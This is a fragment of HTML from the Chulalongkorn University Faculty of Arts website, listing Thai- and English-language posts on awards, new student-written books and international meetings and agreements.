			<div class="elementor-post__thumbnail"><img decoding="async" width="2048" height="1448" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/362615190_669177598586146_5234319587576878697_n.jpg" class="attachment-full size-full wp-image-15235" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/362615190_669177598586146_5234319587576878697_n.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/362615190_669177598586146_5234319587576878697_n-300x212.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/362615190_669177598586146_5234319587576878697_n-1024x724.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/362615190_669177598586146_5234319587576878697_n-768x543.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/362615190_669177598586146_5234319587576878697_n-1536x1086.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15234/" >
				ขอแสดงความยินดีแก่นายบรรณพล พื้นผา นิสิตเอกวิชาภาษาญี่ปุ่น ชั้นปีที่ 3			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>คณะอักษรศาสตร์ขอแสดงความยินดีในโอกาสที่นายบรรณพล พื้นผา นิสิตเอกวิชาภาษาญี่ปุ่น ชั้นปีที่ 3&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15223 post type-post status-publish format-standard has-post-thumbnail hentry category-awards tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15223/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1188" height="1178" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.20.25.png" class="attachment-full size-full wp-image-15224" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.20.25.png 1188w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.20.25-300x297.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.20.25-1024x1015.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.20.25-768x762.png 768w" sizes="(max-width: 1188px) 100vw, 1188px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15223/" >
				ขอแสดงความยินดีอย่างยิ่งในโอกาสที่คณาจารย์และศิษย์เก่าคณะอักษรศาสตร์ได้รับการคัดเลือกให้เป็นปูชนียบุคคลด้านภาษาไทย และผู้ใช้ภาษาไทยดีเด่น จากกรมส่งเสริมวัฒนธรรม กระทรวงวัฒนธรรม			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เนื่องในวันภาษาไทยแห่งชาติ คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ขอแสดงความยินดีอย่างยิ่งในโอกาสที่คณาจารย์และศิษย์เก่าคณะอักษรศาสตร์ได้รับการคัดเลือกให้เป็นปูชนียบุคคลด้านภาษาไทย และ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15220 post type-post status-publish format-standard has-post-thumbnail hentry category-awards tag-koreanchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15220/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2048" height="1448" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/361611294_665037235666849_3814031428507337770_n.jpg" class="attachment-full size-full wp-image-15221" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/361611294_665037235666849_3814031428507337770_n.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/361611294_665037235666849_3814031428507337770_n-300x212.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/361611294_665037235666849_3814031428507337770_n-1024x724.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/361611294_665037235666849_3814031428507337770_n-768x543.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/361611294_665037235666849_3814031428507337770_n-1536x1086.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15220/" >
				ขอแสดงความยินดีแก่ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ขอแสดงความยินดีเป็นอย่างยิ่งในโอกาสที่ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง อาจารย์ประจำสาขาวิชาภาษาเกาหลี ภาควิชาภาษาตะวันออก&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15199 post type-post status-publish format-standard has-post-thumbnail hentry category-awards category-arts-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15199/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1193" height="1204" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.57.41.png" class="attachment-full size-full wp-image-15200" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.57.41.png 1193w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.57.41-297x300.png 297w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.57.41-1015x1024.png 1015w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.57.41-768x775.png 768w" sizes="(max-width: 1193px) 100vw, 1193px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15199/" >
				คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ได้ลงนามในบันทึกข้อตกลงความร่วมมือกับกองทุนประชากรแห่งสหประชาชาติ ประจำประเทศไทย (United Nations Population Fund Thailand)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เนื่องในวันประชากรโลก (World Population Day) 11 กรกฎาคม พ.ศ.2566 คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ได้ลงนามในบันทึกข้อตกลงความร่วมมือกับกองทุนประชากรแห่งสหประชาชาติ ประจำประเทศไทย&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15177 post type-post status-publish format-standard has-post-thumbnail hentry category-awards tag-koreanchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15177/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15178" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n.jpg.webp 1080w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n-211x300.jpg.webp 211w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n-721x1024.jpg.webp 721w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n-768x1090.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img decoding="async" width="1080" height="1533" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n.jpg 1080w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n-211x300.jpg 211w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n-721x1024.jpg 721w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358119209_655824403254799_6789385360909029834_n-768x1090.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15177/" >
				ขอแสดงความยินดีในโอกาสที่บัณฑิตสาขาวิชาภาษาเกาหลี ได้รับทุนรัฐบาลสาธารณรัฐเกาหลี (2023 Global Korea scholarship)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>คณะอักษรศาสตร์ขอแสดงความยินดีในโอกาสที่บัณฑิตสาขาวิชาภาษาเกาหลี ได้รับทุนรัฐบาลสาธารณรัฐเกาหลี (2023 Global Korea scholarship)&#8230;</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4049a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4049a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7ea511" data-id="d7ea511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca38537 elementor-widget elementor-widget-heading" data-id="ca38537" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">หนังสือใหม่</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5d5ee44 elementor-grid-2 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="5d5ee44" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15231 post type-post status-publish format-standard has-post-thumbnail hentry category-new-books tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/new-books/2023/08/03/15231/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1080" height="1350" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/359514581_740743997852148_6714250108539060790_n.jpg" class="attachment-full size-full wp-image-15232" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/359514581_740743997852148_6714250108539060790_n.jpg 1080w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/359514581_740743997852148_6714250108539060790_n-240x300.jpg 240w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/359514581_740743997852148_6714250108539060790_n-819x1024.jpg 819w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/359514581_740743997852148_6714250108539060790_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/new-books/2023/08/03/15231/" >
				ขอเรียนเชิญผู้สนใจดาวน์โหลดหนังสือรวมข้อเขียนบันทึก “นานาสภาวะ ณ ขณะเขียน” ของนักเรียนเขียนเรื่อง &#8220;เมื่อฉันร้อยเศษทรายให้กลายเป็นแก้ว&#8221; ผลงานการเขียนและการทำหนังสือของนิสิตภาควิชาภาษาไทย			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ภาควิชาภาษาไทยขอเรียนเชิญผู้สนใจดาวน์โหลดหนังสือรวมข้อเขียนบันทึก “นานาสภาวะ ณ ขณะเขียน” ของนักเรียนเขียนเรื่อง #เมื่อฉันร้อยเศษทรายให้กลายเป็นแก้ว ผลงานการเขียนและการทำหนังสือของนิสิตภาควิชาภาษาไทย&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15208 post type-post status-publish format-standard has-post-thumbnail hentry category-new-books tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/new-books/2023/08/03/15208/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1080" height="1350" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358156104_737774861482395_2255894590609752780_n.jpg" class="attachment-full size-full wp-image-15209" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358156104_737774861482395_2255894590609752780_n.jpg 1080w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358156104_737774861482395_2255894590609752780_n-240x300.jpg 240w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358156104_737774861482395_2255894590609752780_n-819x1024.jpg 819w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358156104_737774861482395_2255894590609752780_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/new-books/2023/08/03/15208/" >
				ขอเรียนเชิญผู้สนใจดาวน์โหลดหนังสือรวมเรื่องสั้นชุด &#8220;วิกลวิกาล&#8221; รวมเรื่องสั้นที่กลั่นจากความกลัวของคนร่วมสมัย			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ภาควิชาภาษาไทยขอเรียนเชิญผู้สนใจดาวน์โหลดหนังสือรวมเรื่องสั้นชุด #วิกลวิกาล รวมเรื่องสั้นที่กลั่นจากความกลัวของคนร่วมสมัย ผลงานการเขียนและการทำหนังสือโดย “นักเรียนเขียนเรื่อง”&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15171 post type-post status-publish format-standard has-post-thumbnail hentry category-new-books tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/new-books/2023/08/03/15171/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15172" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n.jpg.webp 1493w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n-300x193.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n-1024x660.jpg.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n-768x495.jpg.webp 768w" sizes="(max-width: 1493px) 100vw, 1493px"/>
<img decoding="async" width="1493" height="962" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n.jpg 1493w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n-300x193.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n-1024x660.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357527764_755353119924448_2835739792370337178_n-768x495.jpg 768w" sizes="(max-width: 1493px) 100vw, 1493px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/new-books/2023/08/03/15171/" >
				หนังสือใหม่ของโครงการเผยแพร่ผลงานวิชาการ คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัยเรื่อง วรรณคดีพระราชนิพนธ์รัชกาลที่ 2			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>หนังสือใหม่ของโครงการเผยแพร่ผลงานวิชาการ คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย เรื่อง วรรณคดีพระราชนิพนธ์รัชกาลที่ 2<br />
โดย รองศาสตราจารย์ ดร.ธานีรัตน์ จัตุทะศรี ภาควิชาภาษาไทย คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-996259d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="996259d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ccb05a9" data-id="ccb05a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae9fde4 elementor-widget elementor-widget-heading" data-id="ae9fde4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">International News</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-fb097c8 elementor-grid-2 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="fb097c8" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15387 post type-post status-publish format-standard has-post-thumbnail hentry category-internationalaffairs category-arts-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15387/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15389" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-scaled.jpg.webp 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-300x225.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-1024x768.jpg.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-768x576.jpg.webp 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-1536x1152.jpg.webp 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-2048x1536.jpg.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px"/>
<img decoding="async" width="2560" height="1920" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-scaled.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-scaled.jpg 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-300x225.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-1024x768.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-768x576.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-1536x1152.jpg 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/W.-Galiliee-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15387/" >
				Meeting with a representative of the University of Western Galilee Academic College			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Wednesday, July 27, 2023, Assistant Professor Nirada Chitrakara, Associate Dean, together with Assisitant Professor Parida Manomaiphibul, Head of the Department of Dramatic Arts&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15376 post type-post status-publish format-standard has-post-thumbnail hentry category-internationalaffairs category-arts-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15376/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15382" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO.jpg.webp 1906w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-300x135.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-1024x461.jpg.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-768x346.jpg.webp 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-1536x692.jpg.webp 1536w" sizes="(max-width: 1906px) 100vw, 1906px"/>
<img decoding="async" width="1906" height="859" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO.jpg 1906w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-300x135.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-1024x461.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-768x346.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/UNESCO-1536x692.jpg 1536w" sizes="(max-width: 1906px) 100vw, 1906px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15376/" >
				Meeting with a Representative from UNESCO			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Tuesday, July 18, 2023, representatives from the Faculty of Arts, Dean, Associate Professor Suradech Chotiudompant, and Associate Dean in International Affairs, Assistant Professor Nirada Chitrakara and Associate Dean in Student Affairs&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15373 post type-post status-publish format-standard has-post-thumbnail hentry category-internationalaffairs category-arts-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15373/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15374" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/national-university-of-laos-smapse1.jpg.webp 825w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/national-university-of-laos-smapse1-300x213.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/national-university-of-laos-smapse1-768x545.jpg.webp 768w" sizes="(max-width: 825px) 100vw, 825px"/>
<img decoding="async" width="825" height="585" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/national-university-of-laos-smapse1.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/national-university-of-laos-smapse1.jpg 825w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/national-university-of-laos-smapse1-300x213.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/national-university-of-laos-smapse1-768x545.jpg 768w" sizes="(max-width: 825px) 100vw, 825px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15373/" >
				Meeting with National University of Laos 			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Wednesday July 12, 2023, the Faculty of Arts, Chulalongkorn University, led by the Dean of the Faculty of Arts, Associate Professor Suradech Chotiudompant, met with representatives from National University of Laos&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15367 post type-post status-publish format-standard has-post-thumbnail hentry category-internationalaffairs category-arts-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15367/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15369" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/campus-manila.jpg.webp 848w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/campus-manila-300x237.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/campus-manila-768x608.jpg.webp 768w" sizes="(max-width: 848px) 100vw, 848px"/>
<img decoding="async" width="848" height="671" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/campus-manila.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/campus-manila.jpg 848w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/campus-manila-300x237.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/09/campus-manila-768x608.jpg 768w" sizes="(max-width: 848px) 100vw, 848px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/09/03/15367/" >
				MoU signing with De La Salle University, Manila			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Monday, July 3, 2023, Chulalongkorn University, led by President, Professor Bundhit Eua-arporn, joined an online MoU signing ceremony with De La Salle University, led by President, Br. Bernard S. Oca FSC&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15183 post type-post status-publish format-standard has-post-thumbnail hentry category-internationalaffairs category-pr">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15183/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15184" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358100720_230867853147417_1529100203155047429_n.jpg.webp 591w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358100720_230867853147417_1529100203155047429_n-261x300.jpg.webp 261w" sizes="(max-width: 591px) 100vw, 591px"/>
<img decoding="async" width="591" height="680" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358100720_230867853147417_1529100203155047429_n.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358100720_230867853147417_1529100203155047429_n.jpg 591w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/358100720_230867853147417_1529100203155047429_n-261x300.jpg 261w" sizes="(max-width: 591px) 100vw, 591px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15183/" >
				Thoughts is calling for papers (to be published by December 31, 2023)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Ranked in Tier 1 on the TCI, Thoughts welcomes original manuscripts in the areas of English linguistics, English applied linguistics, British and American literature, Literature in English translation and&#8230;</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd3e97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbd3e97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f964b18" data-id="f964b18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37f4aec elementor-widget elementor-widget-heading" data-id="37f4aec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">โครงการรู้หรือไม่ของบุคลากร</h1>		</div>
				</div>
